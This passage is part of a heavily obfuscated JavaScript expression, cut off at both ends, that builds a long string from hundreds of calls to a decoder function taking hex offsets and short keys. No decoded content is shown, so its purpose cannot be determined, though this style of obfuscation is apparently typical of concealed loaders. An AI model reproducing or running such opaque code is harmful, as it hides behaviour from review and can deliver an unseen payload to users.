y')+Y(0x661,'h7#a')+Y(0xefb,')M4c')+Y(0x11cf,'MYCM')+Y(0x36e,'zzMa')+Y(0x16ef,'fVfO')+Y(0x3b2,'O2mz')+Y(0xeaf,'Ts0a')+Y(0x553,'MYCM')+Y(0x10fb,'6Bdl')+Y(0x16e2,'0IhE'))+(Y(0x11ef,'Xlyb')+Y(0x1067,'r6hy')+Y(0x29e,'*Zmu')+Y(0xb86,'8oSt')+Y(0x50a,'@&3b')+Y(0x1586,'MYCM')+Y(0x949,'8oSt')+Y(0x1c6,'bHcD')+Y(0x9b1,'7sr#')+Y(0x126d,'@&3b')+Y(0x74e,'WERn')+Y(0x12f4,'ohJF')+Y(0xfcd,'qWvv')+Y(0x1639,'RPNQ')+Y(0x44f,'D0B(')+Y(0xb51,'7sr#')+Y(0x2ec,'@&3b')+Y(0x1021,'CIrX')+Y(0xf7,'O2mz')+Y(0x79b,'ILpC')+Y(0x17b4,'ohJF')+Y(0x170b,'MYCM')+Y(0x38b,'@&3b')+Y(0x5b0,'LkrP')+Y(0x13d3,'O2mz')+Y(0x15d1,'^m3o')+Y(0xe9a,')Eyy')+Y(0xc27,'r6hy')+Y(0xd1b,'dS9H')+Y(0x164c,'Usc1')+Y(0x110f,'8oSt')+Y(0x146,'!nrE')+Y(0x441,'h7#a')+Y(0x125a,'0IhE')+Y(0x781,'Ts0a')+Y(0x88,'m2(%')+Y(0x4dc,'qWvv')+Y(0x14fe,'zzMa')+Y(0x83e,'bHcD')+Y(0x13e0,'zzMa')+Y(0xab8,'X2H*')+Y(0x8ce,'c@&m')+Y(0x8b,'ZaW]')+Y(0x100a,'dS9H')+Y(0xd7e,'c@&m')+Y(0x4da,'@&3b')+Y(0x399,'Usc1')+Y(0xf8d,'bHcD')+Y(0xbfb,'emXc')+Y(0x6a3,'fVfO')+Y(0xba0,'fVfO')+Y(0x174f,'zzMa')+Y(0x1269,'&jiR')+Y(0x1398,'&O!f')+Y(0x1a9,'*Zmu')+Y(0x1112,'qWvv')+Y(0x1648,'c@&m')+Y(0xd8c,'r6hy')+Y(0xae1,'ILpC')+Y(0xb6e,'zzMa')+Y(0x4af,'#J&X')+Y(0x76,'m2(%')+Y(0x16b,'AGl(')+Y(0x1964,'zico')+Y(0x14c5,'zico')+Y(0x199,'!nrE')+Y(0xd3e,'zzMa')+Y(0xdb5,'zzMa')+Y(0x1518,'X2H*')+Y(0x4e5,'#J&X')+Y(0x19b3,'^m3o')+Y(0x598,'*Zmu')+Y(0x140f,'zzMa')+Y(0xf86,')M4c')+Y(0x13a5,'zico')+Y(0x1531,'Q!Si')+Y(0x119,'r6hy')+Y(0x114b,'m2(%')+Y(0x1bb,'Usc1')+Y(0xc91,'RPNQ')+Y(0x1442,'AGl(')+Y(0x186b,'O2mz')+Y(0x794,'h7#a')+Y(0x18d3,'#J&X')+Y(0x136b,'ohJF')+Y(0x1a8,'ZaW]')+Y(0x1382,']X!C')+Y(0x2bb,'Q!Si')+Y(0x68a,'*Zmu')+Y(0xed5,'!HKn')+Y(0x97f,'#J&X')+Y(0x5a7,'CIrX')+Y(0x29d,'xscG')+Y(0x461,'r6hy')+Y(0x1101,'Jfmy')+Y(0x6e4,'3l(@')+Y(0x611,'m2(%')+Y(0x77c,'LkrP')+Y(0x1ea,'Usc1')+Y(0x117d,'&jiR')+Y(0x101,'*Zmu')+Y(0x139e,'7sr#')+Y(0x1289,'O2mz')+Y(0x1f2,'X2H*')+Y(0xf90,'0IhE')+Y(0x1149,'b%@v')+Y(0x1686,'&jiR')+Y(0x12d6,'&jiR')+Y(0x77e,'zico')+Y(0x1635,'Q!Si')+Y(0x380,'CIrX')+Y(0x10f7,'dS9H')+Y(0xd58,'dS9H')+Y(0x11af,'Xlyb')+Y(0x7b2,'zzMa')+Y(0x3ef,'RPNQ')+Y(0xcf2,'K&26')+Y(0xe00,'^m3o')+Y(0xf85,'O2mz')+Y(0x15c5,'CIrX')+Y(0xb03,'dS9H')+Y(0x1701,'O2mz')+Y(0x806,'Usc1')+Y(0x517,'bHcD')+Y(0x44a,'#J&X')+Y(0x1857,'^m3o')+Y(0x13fd,'3l(@')+Y(0x1580,'c@&m')+Y(0xdc8,'8oSt')+Y(0x33e,'emXc')+Y(0x49a,'Ts0a')+Y(0xf53,'qWvv')+Y(0x147a,'fVfO')+Y(0x1380,'zzMa')+Y(0x192c,'Ts0a')+Y(0xb53,'dS9H')+Y(0x12cd,'CIrX')+Y(0x613,'WERn')+Y(0x9b9,'emXc')+Y(0x595,'#J&X')+Y(0x192,']X!C')+Y(0x118,'LkrP')+Y(0x971,'zzMa')+Y(0x6fc,'xscG')+Y(0x16b5,'LkrP')+Y(0x1258,'!HKn')+Y(0x122d,'ZaW]')+Y(0x176e,'MYCM')+Y(0x101e,'O2mz')+Y(0x1c0,'ZaW]')+Y(0xfad,'r6hy')+Y(0x932,'O2mz')+Y(0xe89,'AGl(')+Y(0x1392,'Q!Si')+Y(0xa83,']X!C')+Y(0x1222,'#J&X')+Y(0x116f,')M4c')+Y(0x1304,'r6hy')+Y(0x198,'6Bdl')+Y(0x99a,'MYCM')+Y(0x1953,'X2H*')+Y(0x59b,'Xlyb')+Y(0x220,'c@&m')+Y(0x23a,'!nrE')+Y(0x129e,'ohJF')+Y(0x64d,'!nrE')+Y(0x1cb,'m2(%')+Y(0x1721,'0IhE')+Y(0xb60,'&O!f')+Y(0xeca,'*Zmu')+Y(0x989,'emXc')+Y(0xa52,'#J&X')+Y(0xffb,'D0B(')+Y(0x342,'X2H*')+Y(0x584,'h7#a')+Y(0x78,'RPNQ')+Y(0x1882,'zzMa')+Y(0x699,'r6hy')+Y(0x130d,'0IhE')+Y(0x118a,'h7#a')+Y(0x1354,'Ts0a')+Y(0xb7e,'Jfmy')+Y(0x1952,'!HKn')+Y(0xdf5,'@wa[')+Y(0x1468,'qWvv')+Y(0x1453,'!nrE')+Y(0x704,'#J&X')+Y(0x16a8,'xscG')+Y(0x57d,'fVfO')+Y(0x22a,'m2(%')+Y(0xa25,'Xlyb')+Y(0x560,'qWvv')+Y(0x1903,'ohJF')+Y(0x1131,'6Bdl')+Y(0x48d,'!HKn')+Y(0x8df,'m2(%')+Y(0xe93,'7sr#')+Y(0xd04,'@&3b')+Y(0x161f,'ZaW]')+Y(0x720,'J(DD'))+(Y(0xc82,'6Bdl')+Y(0x235,']X!C')+Y(0x36d,'*Zmu')+Y(0x134,'0IhE')+Y(0x1649,'Jfmy')+Y(0xecf,'ILpC')+Y(0x15d0,'*Zmu')+Y(0x309,'LkrP')+Y(0xaf2,'Usc1')+Y(0x11ac,'D0B(')+Y(0xc59,'zzMa')+Y(0x16e1,'8oSt')+Y(0x8b0,'#J&X')+Y(0x3ec,'&O!f')+Y(0x9e6,'m2(%')+Y(0x1004,'r6hy')+Y(0xc84,'*Zmu')+Y(0x18b7,'Q!Si')+Y(0xf49,'dS9H')+Y(0x5c1,'3l(@')+Y(0x195,'RPNQ')+Y(0x5be,'dS9H')+Y(0x1440,'AGl(')+Y(0xcd2,'dS9H')+Y(0x490,'LkrP')+Y(0x18a4,'#J&X')+Y(0x1121,'fVfO')+Y(0x676,'@&3b')+Y(0xd48,'h7#a')+Y(0xd27,'Ts0a')+Y(0x1b3,'emXc')+Y(0x1300,'CIrX')+Y(0xcaa,'AGl(')+Y(0xb8c,'qWvv')+Y(0xe64,'8oSt')+Y(0x189b,'*Zmu')+Y(0xdc5,'@&3b')+Y(0x11d2,'r6hy')+Y(0xd10,'h7#a')+Y(0x191d,'WERn')+Y(0x14d8,'c@&m')+Y(0xc2a,'3l(@')+Y(0x15cf,'h7#a')+Y(0x161,'ZaW]')+Y(0x118c,'bHcD')+Y(0xf64,'RPNQ')+Y(0x1be,'emXc')+Y(0x8aa,'^m3o')+Y(0xacd,'@&3b')+Y(0x175,'6Bdl')+Y(0x815,'zzMa')+Y(0x2c6,'&O!f')+Y(0x38f,'ohJF')+Y(0x2d4,'Usc1')+Y(0x72b,'@&3b')+Y(0x7b5,'Xlyb')+Y(0x56c,'&jiR')+Y(0xc1d,'qWvv')+Y(0x23c,'X2H*')+Y(0x115e,'@wa[')+Y(0xe25,'ZaW]')+Y(0x15a8,'LkrP')+Y(0xb8f,'zzMa')+Y(0x5b2,'Q!Si')+Y(0xe05,'!nrE')+Y(0x1318,'h7#a')+Y(0x12fa,'7sr#')+Y(0x132f,'qWvv')+Y(0x1102,'&jiR')+Y(0x1979,'6Bdl')+Y(0x1713,'O2mz')+Y(0xef9,'zico')+Y(0xc32,'6Bdl')+Y(0x6f4,'qWvv')+Y(0x107e,'qWvv')+Y(0x1046,')Eyy')+Y(0x480,'6Bdl')+Y(0x2b0,'bHcD')+Y(0xe23,'h7#a')+Y(0x1843,'h7#a')+Y(0x138c,'b%@v')+Y(0x5ad,'4%Nx')+Y(0x4c8,'8oSt')+Y(0xe0a,'J(DD')+Y(0x246,'4%Nx')+Y(0x16f7,']X!C')+Y(0x11e2,'Q!Si')+Y(0x218,'zzMa')+Y(0x1948,'@&3b')+Y(0xeb0,'4%Nx')+Y(0x285,'MYCM')+Y(0xd29,'X2H*')+Y(0x1493,']X!C')+Y(0x13d2,'CIrX')+Y(0xc6d,'!nrE')+Y(0x8be,'Q!Si')+Y(0x702,'^m3o')+Y(0x384,'c@&m')+Y(0xf17,'Xlyb')+Y(0x13a0,'0IhE')+Y(0xccb,'m2(%')+Y(0x32b,'WERn')+Y(0xf11,'*Zmu')+Y(0x66c,'!nrE')+Y(0x147d,'!nrE')+Y(0xf7d,'*Zmu')+Y(0xa21,'AGl(')+Y(0xb1b,'Jfmy')+Y(0x1992,'^m3o')+Y(0x1276,'&jiR')+Y(0x170c,'!HKn')+Y(0x127b,'ZaW]')+Y(0x131e,'O2mz')+Y(0x7b1,'fVfO')+Y(0x1234,'r6hy')+Y(0x3f1,'*Zmu')+Y(0x1834,'Usc1')+Y(0x11d6,'@&3b')+Y(0x145f,'emXc')+Y(0xe4e,'LkrP')+Y(0xcf4,'4%Nx')+Y(0x4d6,'Q!Si')+Y(0xc62,')Eyy')+Y(0x13f5,'@wa[')+Y(0x1656,'@wa[')+Y(0x14ae,'&jiR')+Y(0x372,'8oSt')+Y(0x19b5,'@wa[')+Y(0x5f8,'r6hy')+Y(0x10f2,'bHcD')+Y(0x713,'7sr#')+Y(0x8ec,'&jiR')+Y(0x13cb,'*Zmu')+Y(0x910,'bHcD')+Y(0x125b,'Xlyb')+Y(0x296,'X2H*')+Y(0x18fb,'Xlyb')+Y(0xb63,'fVfO')+Y(0x328,'ohJF')+Y(0x10d1,'7sr#')+Y(0xbf6,'@&3b')+Y(0xfda,'Xlyb')+Y(0x1325,'h7#a')+Y(0x1079,'J(DD')+Y(0x1108,'&jiR')+Y(0x1618,'Q!Si')+Y(0x767,'Jfmy')+Y(0xed6,'ohJF')+Y(0xd50,'*Zmu')+Y(0x1243,'ILpC')+Y(0x8f4,'ohJF')+Y(0x181a,'Xlyb')+Y(0x12eb,'3l(@')+Y(0xf0f,'h7#a')+Y(0x116c,'!nrE')+Y(0x63b,'AGl(')+Y(0x10f1,'Jfmy')+Y(0x5e0,'4%Nx')+Y(0x8cc,'0IhE')+Y(0x5c3,'#J&X')+Y(0x310,'Usc1')+Y(0x609,'#J&X')+Y(0x12f7,'fVfO')+Y(0xce4,'h7#a')+Y(0x4e2,')M4c')+Y(0x14bf,'Xlyb')+Y(0x3c9,'7sr#')+Y(0x18e4,'h7#a')+Y(0xea6,'fVfO')+Y(0xcef,'qWvv')+Y(0x7ba,']X!C')+Y(0xab1,'RPNQ')+Y(0x230,'&jiR')+Y(0x81d,'h7#a')+Y(0xe94,'7sr#')+Y(0x14e3,'^m3o')+Y(0x398,'LkrP')+Y(0x40c,'&jiR')+Y(0x70b,')M4c')+Y(0x12b1,'*Zmu')+Y(0x1af,'zico')+Y(0x18a2,'6Bdl')+Y(0xcfc,'#J&X')+Y(0x37d,']X!C')+Y(0x70f,'Q!Si')+Y(0x1207,'&O!f')+Y(0xbfe,'qWvv')+Y(0xa7e,'WERn')+Y(0xa86,'O2mz')+Y(0x1550,'Xlyb')+Y(0xbd8,'fVfO')+Y(0x1d2,'0IhE')+Y(0x653,')Eyy')+Y(0x9bf,'fVfO')+Y(0x193a,'6Bdl')+Y(0x111d,'AGl(')+Y(0x14ff,'ZaW]')+Y(0x1475,'dS9H')+Y(0x1974,'Xlyb')+Y(0xde6,'fVfO'))+(Y(0x13e6,')M4c')+Y(0x385,'!nrE')+Y(0x499,'c@&m')+Y(0x1232,'&jiR')+Y(0x1351,'xscG')+Y(0xcec,'4%Nx')+Y(0xb9d,'^m3o')+Y(0x9bc,'LkrP')+Y(0x12ff,'&O!f')+Y(0x4bf,'K&26')+Y(0x16b4,'zico')+Y(0xdb,'8oSt')+Y(0x82,']X!C')+Y(0xef6,'@wa[')+Y(0x338,'3l(@')+Y(0x73d,'xscG')+Y(0x771,'CIrX')+Y(0x1f4,'ohJF')+Y(0xfc0,'J(DD')+Y(0x1935,'Xlyb')+Y(0x178a,'6Bdl')+Y(0x43b,')M4c')+Y(0x11f3,'WERn')+Y(0x764,'Usc1')+Y(0x1569,'!nrE')+Y(0x322,'K&26')+Y(0xc19,'K&26')+Y(0x86d,'qWvv')+Y(0x14ba,'Q!Si')+Y(0xf9d,'!HKn')+Y(0x198c,'xscG')+Y(0x1016,'Jfmy')+Y(0x11fe,'6Bdl')+Y(0x472,'zico')+Y(0x157b,'r6hy')+Y(0x11e4,'xscG')+Y(0x156,'ohJF')+Y(0x686,'D0B(')+Y(0xb2f,'bHcD')+Y(0x10d3,'emXc')+Y(0x167b,'xscG')+Y(0x18f9,'@&3b')+Y(0x921,'AGl(')+Y(0x5ae,'X2H*')+Y(0x68e,'CIrX')+Y(0x99,'ZaW]')+Y(0xfcf,'X2H*')+Y(0x184f,'J(DD')+Y(0x593,'emXc')+Y(0x1502,'J(DD')+Y(0x854,'Ts0a')+Y(0xb18,'7sr#')+Y(0x16f0,'ILpC')+Y(0x1962,'Ts0a')+Y(0x209,'ILpC')+Y(0x14e7,'emXc')+Y(0x977,'7sr#')+Y(0x16db,'ZaW]')+Y(0x976,'zzMa')+Y(0xc34,'3l(@')+Y(0x35f,'^m3o')+Y(0x1116,'ILpC')+Y(0x153d,'8oSt')+Y(0xfb1,')Eyy')+Y(0x1677,'MYCM')+Y(0xf94,'O2mz')+Y(0xb35,'O2mz')+Y(0x3d6,'#J&X')+Y(0x1551,'ZaW]')+Y(0x18b8,'dS9H')+Y(0x8ac,'LkrP')+Y(0x4be,'zzMa')+Y(0xbc6,'fVfO')+Y(0xdd5,'zico')+Y(0x113e,'r6hy')+Y(0x15bf,'Jfmy')+Y(0x7c1,'Ts0a')+Y(0xcf,'zzMa')+Y(0xbf,'WERn')+Y(0xb78,'h7#a')+Y(0x71b,'MYCM')+Y(0x1679,')Eyy')+Y(0xfab,'RPNQ')+Y(0x1593,'!HKn')+Y(0x12e4,'J(DD')+Y(0x266,'4%Nx')+Y(0x106d,'@wa[')+Y(0x114e,'qWvv')+Y(0x1537,'Ts0a')+Y(0x189e,'#J&X')+Y(0x12cc,'MYCM')+Y(0xba7,'K&26')+Y(0x147e,'dS9H')+Y(0xdca,'*Zmu')+Y(0x177e,')M4c')+Y(0xea2,'CIrX')+Y(0x1476,'dS9H')+Y(0xc6,'CIrX')+Y(0x1944,'fVfO')+Y(0xfdb,'AGl(')+Y(0x19ba,'D0B(')+Y(0xbfa,'zzMa')+Y(0x8ae,'bHcD')+Y(0x140b,'#J&X')+Y(0x7ac,'ILpC')+Y(0x470,'*Zmu')+Y(0x1873,'4%Nx')+Y(0x184c,'@&3b')+Y(0x1831,']X!C')+Y(0x16e9,'WERn')+Y(0x352,'@wa[')+Y(0x1999,'&O!f')+Y(0x169,'4%Nx')+Y(0x742,'h7#a')+Y(0x5f1,'ILpC')+Y(0x561,'emXc')+Y(0xf06,'AGl(')+Y(0x841,'0IhE')+Y(0x1166,'0IhE')+Y(0x272,'ZaW]')+Y(0x1b6,'0IhE')+Y(0xcfb,'Jfmy')+Y(0x5b1,'D0B(')+Y(0xdb0,'@&3b')+Y(0x15b7,'xscG')+Y(0xaf1,'LkrP')+Y(0xa8d,'X2H*')+Y(0x1692,'^m3o')+Y(0xae3,'qWvv')+Y(0xf08,'&O!f')+Y(0x179c,'MYCM')+Y(0xf6a,'c@&m')+Y(0x535,'r6hy')+Y(0x3b0,'#J&X')+Y(0x139d,'ILpC')+Y(0xea7,'6Bdl')+Y(0x41f,'m2(%')+Y(0x1404,'Q!Si')+Y(0x1070,'MYCM')+Y(0xed4,'m2(%')+Y(0x45d,'J(DD')+Y(0x173b,'*Zmu')+Y(0x10bd,'xscG')+Y(0x17e3,'CIrX')+Y(0x122e,'@&3b')+Y(0x1292,'!HKn')+Y(0xf2e,'r6hy')+Y(0x7dd,'MYCM')+Y(0xb2,'K&26')+Y(0x534,'O2mz')+Y(0x144a,'zico')+Y(0xca7,'qWvv')+Y(0x118d,'qWvv')+Y(0xfef,'Jfmy')+Y(0x90a,'AGl(')+Y(0x1d7,'ZaW]')+Y(0x1001,'dS9H')+Y(0x81a,'bHcD')+Y(0x581,'Usc1')+Y(0xd0d,'ILpC')+Y(0x1182,')M4c')+Y(0xbfd,'b%@v')+Y(0x165c,'Xlyb')+Y(0x72f,'ILpC')+Y(0xef,')M4c')+Y(0xc4b,'&O!f')+Y(0x4f4,'Xlyb')+Y(0x1734,'c@&m')+Y(0x1b8,'emXc')+Y(0x1633,'c@&m')+Y(0xe77,'J(DD')+Y(0xecc,'h7#a')+Y(0xdf8,'3l(@')+Y(0xad,'&jiR')+Y(0x1115,'!HKn')+Y(0x11f0,'ohJF')+Y(0x14e6,'!HKn')+Y(0x8da,'7sr#')+Y(0x90c,')M4c')+Y(0x855,'O2mz')+Y(0xe03,'emXc')+Y(0xee8,'8oSt')+Y(0xd06,')M4c')+Y(0x256,'Ts0a')+Y(0x99b,']X!C')+Y(0xe41,'ZaW]')+Y(0xbf2,'ohJF')+Y(0x7c5,'6Bdl')+Y(0x40a,'!nrE')+Y(0x953,'qWvv')+Y(0x14a8,'6Bdl')+Y(0x194f,'X2H*')+Y(0xc90,'!nrE')+Y(0x6db,'Q!Si')+Y(0x174a,'c@&m')+Y(0xc79,'0IhE')+Y(0xeb5,'#J&X')+Y(0x1654,'WERn')+Y(0xcd9,'MYCM')+Y(0x149f,'7sr#'))+(Y(0xc89,'X2H*')+Y(0xd53,'@&3b')+Y(0x11a8,'AGl(')+Y(0x254,'O2mz')+Y(0x10a0,'4%Nx')+Y(0x14de,'8oSt')+Y(0x789,'fVfO')+Y(0x174,'c@&m')+Y(0xe6a,'Q!Si')+Y(0x502,'Usc1')+Y(0x1707,'&jiR')+Y(0x28b,'K&26')+Y(0x655,'zico')+Y(0x6c0,')M4c')+Y(0x3b9,'&O!f')+Y(0x19cb,'Q!Si')+Y(0x1637,'@&3b')+Y(0xcea,'O2mz')+Y(0x1852,'^m3o')+Y(0x531,'@&3b')+Y(0x83d,'#J&X')+Y(0xb8a,'6Bdl')+Y(0x1075,'Ts0a')+Y(0x164,'fVfO')+Y(0x19a5,'@wa[')+Y(0x76e,'7sr#')+Y(0x1095,'@wa[')+Y(0xe06,'dS9H')+Y(0x6be,'&jiR')+Y(0x36f,'m2(%')+Y(0x112a,'O2mz')+Y(0xf63,'RPNQ')+Y(0x185b,'Q!Si')+Y(0x129c,'@&3b')+Y(0x19a3,'WERn')+Y(0xb6b,'LkrP')+Y(0x213,')M4c')+Y(0xb20,'!nrE')+Y(0xcb7,'&jiR')+Y(0xee7,'K&26')+Y(0x3c5,'xscG')+Y(0x803,'qWvv')+Y(0xfb6,'!nrE')+Y(0x18a7,'qWvv')+Y(0x16d,'ILpC')+Y(0x17ae,'emXc')+Y(0x31c,'6Bdl')+Y(0xa37,'4%Nx')+Y(0x700,'^m3o')+Y(0x1588,'J(DD')+Y(0xa3,'!nrE')+Y(0x41c,'ZaW]')+Y(0xd2a,'4%Nx')+Y(0xdc6,'8oSt')+Y(0x1348,'Jfmy')+Y(0x1911,'fVfO')+Y(0x289,'r6hy')+Y(0x8e6,'!HKn')+Y(0x105d,'0IhE')+Y(0xf4e,'Xlyb')+Y(0x3de,'3l(@')+Y(0x529,'MYCM')+Y(0x1100,'zico')+Y(0x13e1,'*Zmu')+Y(0x140c,'qWvv')+Y(0x201,'&O!f')+Y(0x27f,'Jfmy')+Y(0x1221,'xscG')+Y(0x1851,'Xlyb')+Y(0xdcd,'!HKn')+Y(0xb0e,'^m3o')+Y(0x1543,')M4c')+Y(0x3a6,']X!C')+Y(0x1163,')Eyy')+Y(0x156c,'RPNQ')+Y(0x94d,'h7#a')+Y(0xd28,')M4c')+Y(0x34d,'6Bdl')+Y(0x51d,'r6hy')+Y(0x473,'Q!Si')+Y(0x927,'WERn')+Y(0x3ad,'r6hy')+Y(0x25b,'J(DD')+Y(0x362,'r6hy')+Y(0x312,'h7#a')+Y(0x348,'m2(%')+Y(0x81e,'3l(@')+Y(0x144e,'h7#a')+Y(0x159d,'0IhE')+Y(0xf93,'xscG')+Y(0x403,'7sr#')+Y(0xafc,'@&3b')+Y(0x1709,'3l(@')+Y(0xa3d,'#J&X')+Y(0x508,'K&26')+Y(0x18f3,'WERn')+Y(0x331,'LkrP')+Y(0x1bc,'0IhE')+Y(0x10a3,'MYCM')+Y(0x5d1,'emXc')+Y(0x14bc,'&jiR')+Y(0xd80,'X2H*')+Y(0x43e,']X!C')+Y(0xcac,'bHcD')+Y(0x85e,')Eyy')+Y(0x13e4,'O2mz')+Y(0x1622,'dS9H')+Y(0x1910,'Jfmy')+Y(0x1978,'&O!f')+Y(0x9f4,'6Bdl')+Y(0x34f,'@wa[')+Y(0x853,'fVfO')+Y(0x980,'6Bdl')+Y(0xe61,'h7#a')+Y(0x1625,'Jfmy')+Y(0xb9a,']X!C')+Y(0x1209,'h7#a')+Y(0x17ad,'Jfmy')+Y(0x8dc,'CIrX')+Y(0x1090,'MYCM')+Y(0x15ed,'^m3o')+Y(0x9ac,'Jfmy')+Y(0x1293,'Ts0a')+Y(0x1486,'Usc1')+Y(0x1124,'fVfO')+Y(0x45a,'#J&X')+Y(0x8b2,'8oSt')+Y(0x28c,'ohJF')+Y(0x62d,'@wa[')+Y(0x41e,'Xlyb')+Y(0x3d3,'b%@v')+Y(0x2f4,'7sr#')+Y(0x687,']X!C')+Y(0x436,'8oSt')+Y(0xcba,'&jiR')+Y(0x1480,'WERn')+Y(0x167f,'J(DD')+Y(0x5eb,'h7#a')+Y(0x1049,'D0B(')+Y(0xa6b,'dS9H')+Y(0x53f,'O2mz')+Y(0x2a4,'h7#a')+Y(0xd05,'#J&X')+Y(0xeac,'@&3b')+Y(0xc0e,']X!C')+Y(0xf4a,'&jiR')+Y(0x5ed,')Eyy')+Y(0x1472,'ohJF')+Y(0x172f,'b%@v')+Y(0x556,'WERn')+Y(0x74f,'O2mz')+Y(0xc55,'#J&X')+Y(0xd9,'zico')+Y(0xeb7,'J(DD')+Y(0x7eb,'4%Nx')+Y(0x689,'!HKn')+Y(0x1739,'zzMa')+Y(0x1575,'WERn')+Y(0x206,')M4c')+Y(0xe2a,'3l(@')+Y(0xc8,'Xlyb')+Y(0xd43,'m2(%')+Y(0x1540,'CIrX')+Y(0x143d,'7sr#')+Y(0xfdc,'Usc1')+Y(0x1ad,'D0B(')+Y(0xae4,'b%@v')+Y(0x3a0,'c@&m')+Y(0x10c4,'xscG')+Y(0x1845,'&O!f')+Y(0x133,'emXc')+Y(0x1770,'r6hy')+Y(0xdcb,'&jiR')+Y(0x12e3,'WERn')+Y(0x89d,'!nrE')+Y(0x11ab,'emXc')+Y(0x740,'fVfO')+Y(0x18c3,'Ts0a')+Y(0xabf,'LkrP')+Y(0x1842,'Xlyb')+Y(0x15b3,'D0B(')+Y(0x25a,'#J&X')+Y(0xcd1,'xscG')+Y(0x1178,'O2mz')+Y(0xa43,'ohJF')+Y(0x570,'xscG')+Y(0x13b,'Ts0a')+Y(0x1562,')M4c')+Y(0xc72,'4%Nx')+Y(0x3c8,'^m3o')+Y(0x16fd,'Xlyb')+Y(0xf5b,'Q!Si')+Y(0x234,'xscG')+Y(0x56d,'CIrX')+Y(0x1542,'Q!Si')+Y(0x6ed,'AGl(')+Y(0x186a,'J(DD')+Y(0x7d7,'fVfO')+Y(0x471,'xscG')+Y(0x192f,'bHcD'))+(Y(0x558,'&O!f')+Y(0x650,'J(DD')+Y(0x107d,'Xlyb')+Y(0x11f5,'emXc')+Y(0xff2,'dS9H')+Y(0xbb8,'J(DD')+Y(0x5ef,'@wa[')+Y(0xadd,'8oSt')+Y(0x12fe,'Usc1')+Y(0x19ac,'m2(%')+Y(0x12e5,'J(DD')+Y(0x275,'&jiR')+Y(0x37c,'Xlyb')+Y(0x17a6,'J(DD')+Y(0x1659,'!nrE')+Y(0x30a,'ZaW]')+Y(0x15e,'h7#a')+Y(0x954,'&O!f')+Y(0xe66,'ILpC')+Y(0x35b,'3l(@')+Y(0x4de,'m2(%')+Y(0x77b,'Q!Si')+Y(0x126c,'D0B(')+Y(0x1215,'ZaW]')+Y(0xde1,']X!C')+Y(0x1305,'fVfO')+Y(0x11b5,'fVfO')+Y(0x205,'!nrE')+Y(0x714,']X!C')+Y(0x155b,'8oSt')+Y(0x170e,'J(DD')+Y(0x9ae,'emXc')+Y(0x19bf,'!nrE')+Y(0x990,'fVfO')+Y(0x1328,'J(DD')+Y(0x103d,'^m3o')+Y(0x1441,'!HKn')+Y(0x705,'CIrX')+Y(0xeb2,'@wa[')+Y(0xc2c,'dS9H')+Y(0xc0d,'ILpC')+Y(0x1727,'^m3o')+Y(0xc7d,'*Zmu')+Y(0x18d4,'ohJF')+Y(0x804,'r6hy')+Y(0x8cd,'b%@v')+Y(0x554,'qWvv')+Y(0x7f,'0IhE')+Y(0x83,'qWvv')+Y(0x203,'emXc')+Y(0xd1f,'ILpC')+Y(0x585,'7sr#')+Y(0x1505,')Eyy')+Y(0x3d7,'WERn')+Y(0x111a,'b%@v')+Y(0xe75,'!nrE')+Y(0x770,'h7#a')+Y(0xa1,'@&3b')+Y(0xd6e,'6Bdl')+Y(0x1199,'*Zmu')+Y(0xd8a,'@&3b')+Y(0x9c6,'O2mz')+Y(0x4ed,'r6hy')+Y(0x194e,'3l(@')+Y(0x734,'8oSt')+Y(0x97b,'@wa[')+Y(0x133d,'r6hy')+Y(0x94f,')Eyy')+Y(0x1803,'dS9H')+Y(0x15d8,'#J&X')+Y(0x1091,'*Zmu')+Y(0x1757,'WERn')+Y(0x110d,'K&26')+Y(0x15a9,'K&26')+Y(0xdad,'WERn')+Y(0x85b,'J(DD')+Y(0x84b,'!nrE')+Y(0x11e1,'3l(@')+Y(0x3d8,'dS9H')+Y(0x1235,'CIrX')+Y(0x2af,'dS9H')+Y(0xc3b,'m2(%')+Y(0xe12,'AGl(')+Y(0x6bc,'@wa[')+Y(0xa76,'Q!Si')+Y(0x6fe,'7sr#')+Y(0xc3d,'8oSt')+Y(0xd92,'qWvv')+Y(0x1781,'X2H*')+Y(0x12d3,'dS9H')+Y(0x4d2,'4%Nx')+Y(0x52d,'ZaW]')+Y(0x14cd,'ZaW]')+Y(0xb44,'&O!f')+Y(0x100,'*Zmu')+Y(0x805,'Ts0a')+Y(0x99f,'c@&m')+Y(0x1381,'!nrE')+Y(0x12c5,'Q!Si')+Y(0xb9e,'8oSt')+Y(0xe5f,'@wa[')+Y(0xbc4,'bHcD')+Y(0x9d8,'h7#a')+Y(0x154a,'D0B(')+Y(0x89,'6Bdl')+Y(0x197f,'xscG')+Y(0x8c7,'@wa[')+Y(0x68b,'4%Nx')+Y(0x77f,'Xlyb')+Y(0xb04,'&jiR')+Y(0x1708,'X2H*')+Y(0x1284,'O2mz')+Y(0x1339,'Q!Si')+Y(0x3eb,'fVfO')+Y(0x54b,'qWvv')+Y(0x75a,'WERn')+Y(0x2d8,'D0B(')+Y(0xeef,'bHcD')+Y(0x1986,'!HKn')+Y(0x9c4,'dS9H')+Y(0xea4,'zico')+Y(0xc5,'X2H*')+Y(0x800,'LkrP')+Y(0xc76,'K&26')+Y(0x7ee,'emXc')+Y(0x14f0,'O2mz')+Y(0xa16,'h7#a')+Y(0x406,'3l(@')+Y(0x104a,'O2mz')+Y(0x373,')Eyy')+Y(0x10cf,'!nrE')+Y(0x124b,'4%Nx')+Y(0x7a,'&jiR')+Y(0x46f,'Q!Si')+Y(0x111c,']X!C')+Y(0x2ea,'h7#a')+Y(0xd59,'fVfO')+Y(0x279,'!HKn')+Y(0x1272,'Jfmy')+Y(0x184,'Ts0a')+Y(0x1887,'K&26')+Y(0x1412,'zico')+Y(0x402,'ILpC')+Y(0x96b,'r6hy')+Y(0xf9b,']X!C')+Y(0x167e,'emXc')+Y(0x9c1,'qWvv')+Y(0x797,'J(DD')+Y(0x678,'Q!Si')+Y(0x8b5,'&jiR')+Y(0x3dc,'h7#a')+Y(0xbae,'6Bdl')+Y(0x1703,'dS9H')+Y(0xc45,'!nrE')+Y(0x25c,'K&26')+Y(0xf2a,'!HKn')+Y(0x17e9,'&O!f')+Y(0x69a,'!HKn')+Y(0xc22,'c@&m')+Y(0xb62,'@&3b')+Y(0x1157,'!HKn')+Y(0x1153,'Usc1')+Y(0x879,'Usc1')+Y(0x374,'LkrP')+Y(0x1977,'LkrP')+Y(0x68c,'m2(%')+Y(0x16d2,'ohJF')+Y(0x17a1,'X2H*')+Y(0x138d,']X!C')+Y(0x2a8,'Jfmy')+Y(0x10ac,'&jiR')+Y(0x30d,'*Zmu')+Y(0x1871,'Xlyb')+Y(0xa81,'#J&X')+Y(0x1844,'6Bdl')+Y(0